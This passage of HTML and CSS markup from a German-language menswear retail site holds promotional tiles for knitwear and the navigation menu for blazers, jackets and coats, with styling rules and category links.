    }
    
    .promo-tile-7042999084--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7042999084--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7042999084--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7042999084--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7042999084-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7042999084--minititle {
            min-height: auto;
        }

        .promo-tile-7042999084--title {
            min-height: auto;
        }

        .promo-tile-7042999084--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7042999084--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7042999084--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7042999084--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7042999084-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7042999084--minititle {
            min-height: auto;
        }

        .promo-tile-7042999084--title {
            min-height: auto;
        }

        .promo-tile-7042999084--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7042999084--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7042999084--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7042999084 .js-read-more,
        .promo-tile-7042999084 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7042999084--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7042999084--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7042999084--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7042999084-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7042999084--minititle {
            min-height: auto;
        }

        .promo-tile-7042999084--title {
            min-height: auto;
        }

        .promo-tile-7042999084--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7042999084--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7042999084--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7042999084 .js-read-more,
        .promo-tile-7042999084 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7042999084--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7042999084--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7042999084 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7042999084-scaled-img--false promo-tile-7042999084--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/" class="promo-tile-7042999084--navLink cursor-pointer position-absolute uppercase ">
                    Strickjacken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6077141164 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3236783797--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3236783797--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3236783797 .js-read-more,
    .promo-tile-3236783797 .js-read-less {
        font-size: null;
    }

    .promo-tile-3236783797--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3236783797:hover .promo-tile-3236783797-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3236783797 .promo-tile-3236783797-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3236783797-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3236783797 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3236783797--minititle {
        min-height: auto;
    }

    .promo-tile-3236783797--title {
        min-height: auto;
    }

    .promo-tile-3236783797--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3236783797--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3236783797--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3236783797--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3236783797--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3236783797-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3236783797--minititle {
            min-height: auto;
        }

        .promo-tile-3236783797--title {
            min-height: auto;
        }

        .promo-tile-3236783797--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3236783797--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3236783797--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3236783797--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3236783797-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3236783797--minititle {
            min-height: auto;
        }

        .promo-tile-3236783797--title {
            min-height: auto;
        }

        .promo-tile-3236783797--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3236783797--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3236783797--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3236783797 .js-read-more,
        .promo-tile-3236783797 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3236783797--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3236783797--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3236783797--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3236783797-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3236783797--minititle {
            min-height: auto;
        }

        .promo-tile-3236783797--title {
            min-height: auto;
        }

        .promo-tile-3236783797--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3236783797--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3236783797--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3236783797 .js-read-more,
        .promo-tile-3236783797 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3236783797--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3236783797--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3236783797 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3236783797-scaled-img--false promo-tile-3236783797--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/" class="promo-tile-3236783797--navLink cursor-pointer position-absolute uppercase">
                    Troyer
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2057994005 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2057994005 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2057994005 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2057994005 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/de/herren-maentel/"
class="navigationItem-2057994005 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazer &amp; M&auml;ntel 
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazer &amp; M&auml;ntel 
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4636214763 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4636214763 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4636214763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4636214763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-4636214763 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2233436182 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2233436182 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2233436182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2233436182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-2233436182 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7276609174 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7276609174 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7276609174 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7276609174 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7276609174) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7276609174 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazer & Sakkos
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1632559584 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1632559584 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1632559584 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1632559584 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-1632559584 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4026385468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4026385468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4026385468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4026385468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-4026385468 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue blazer & mäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9200982832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9200982832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9200982832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9200982832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel-blazers/wolljacken/"
       class="navigationLink-9200982832 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wolljacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4158928601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4158928601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4158928601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4158928601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-4158928601 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9779772411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9779772411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9779772411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9779772411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-9779772411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Karo-Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2362490779 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2362490779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2362490779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2362490779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-2362490779 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7745893905 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7745893905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7745893905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7745893905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-7745893905 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4514631961 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4514631961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4514631961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4514631961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-4514631961 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6040306362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6040306362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6040306362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6040306362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenblazer/"
       class="navigationLink-6040306362 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Blazer Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4270909812 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4270909812 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4270909812 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4270909812 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4270909812) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4270909812 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Mäntel
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4373868105 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4373868105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4373868105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4373868105 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/"
       class="navigationLink-4373868105 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Mäntel Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2666842130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2666842130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2666842130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2666842130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats-and-jackets/overcoats/"
       class="navigationLink-2666842130 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wintermäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6834608805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6834608805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6834608805 {
